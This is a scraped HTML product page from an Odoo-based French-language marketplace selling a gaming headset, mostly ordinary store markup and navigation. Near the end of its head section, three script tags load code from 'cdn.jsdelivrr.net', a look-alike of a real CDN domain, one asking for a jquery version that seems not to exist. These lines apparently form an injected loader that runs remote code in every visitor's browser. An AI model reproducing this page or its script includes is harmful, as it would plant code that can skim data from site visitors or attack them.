

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://openmoise.ci:8069/shop/casque-gaming-66592
body_size: 132519
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="PRINCIPALES CARACTÉRISTIQUES

Contrôle du volume: Oui
Marque nom: SADES
Communication: Câblé
Utilisation: Ordinateur, Dj, Jeux, Audiophile
Longueur du cordon:2.2m
Norme imperméable à l'eau: IPX-1
Jeu lumière d'atmosphère:Multicolore
Type:PC/PS4 Game Headphone"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Casque Gaming"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="http://openmoise.ci:8069/shop/casque-gaming-66592"/>
          
        
          
            <meta property="og:image" content="http://openmoise.ci:8069/web/image/product.template/66592/image_1024?unique=5afe92e"/>
          
        
          
            <meta property="og:description" content="PRINCIPALES CARACTÉRISTIQUES

Contrôle du volume: Oui
Marque nom: SADES
Communication: Câblé
Utilisation: Ordinateur, Dj, Jeux, Audiophile
Longueur du cordon:2.2m
Norme imperméable à l'eau: IPX-1
Jeu lumière d'atmosphère:Multicolore
Type:PC/PS4 Game Headphone"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Casque Gaming"/>
        
          <meta name="twitter:image" content="http://openmoise.ci:8069/web/image/product.template/66592/image_1024?unique=5afe92e"/>
        
          <meta name="twitter:description" content="PRINCIPALES CARACTÉRISTIQUES

Contrôle du volume: Oui
Marque nom: SADES
Communication: Câblé
Utilisation: Ordinateur, Dj, Jeux, Audiophile
Longueur du cordon:2.2m
Norme imperméable à l'eau: IPX-1
Jeu lumière d'atmosphère:Multicolore
Type:PC/PS4 Game Headphone"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/casque-gaming-66592"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Casque Gaming | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "8d066f540ee020953bca9852326a61ee4bfba6d7o1800480125",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Casque Gaming</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/71371/image_1024/Casque%20Gaming?unique=aea409a" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Casque Gaming" loading="lazy"/></div>
    </div>
    </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/1234/image_1024/Casque%20Gaming?unique=157be8d" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Casque Gaming" loading="lazy"/></div>
    </div>
    </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/1235/image_1024/Casque%20Gaming?unique=157be8d" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Casque Gaming" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
                    <a class="carousel-control-prev" href="#o-carousel-product" role="button" data-slide="prev">
                        <span class="fa fa-chevron-left p-2" role="img" aria-label="Précédent" title="Précédent"></span>
                    </a>
                    <a class="carousel-control-next" href="#o-carousel-product" role="button" data-slide="next">
                        <span class="fa fa-chevron-right p-2" role="img" aria-label="Suivant" title="Suivant"></span>
                    </a>
                
            </div>
            <div class="d-none d-md-block text-center">
                <ol class="carousel-indicators d-inline-block position-static mx-auto my-0 text-left">
                    <li data-target="#o-carousel-product" class="d-inline-block m-1 align-top active" data-slide-to="0">
                        <div><img src="/web/image/product.product/71371/image_128/Casque%20Gaming?unique=aea409a" class="img o_image_64_contain" alt="Casque Gaming" loading="lazy"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="1">
                        <div><img src="/web/image/product.image/1234/image_128/Casque%20Gaming?unique=157be8d" class="img o_image_64_contain" alt="Casque Gaming" loading="lazy"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="2">
                        <div><img src="/web/image/product.image/1235/image_128/Casque%20Gaming?unique=157be8d" class="img o_image_64_contain" alt="Casque Gaming" loading="lazy"/></div>
                        
                    </li>
                </ol>
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Casque Gaming</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/casque-gaming-66592</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="8d066f540ee020953bca9852326a61ee4bfba6d7o1800480125"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">20 000</span> CFA</span>
        <span itemprop="price" style="display:none;">20000.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">20 000</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">20 000</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="71371"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="66592"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="71371" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">66592</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="71371">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="66592" data-product-product-id="71371">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										<a itemprop="url" target="_blank" href="/seller/profile/fakhraldine">
                                            <span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/1251/profile_image" alt="FAKHRAL-DINE Anlimoudine ok" loading="lazy"/>
                                            </span>
										</a>
                                        
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 <a itemprop="name" target="_blank" href="/seller/profile/fakhraldine">FAKHRAL-DINE Anlimoudine ok</a>
												
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
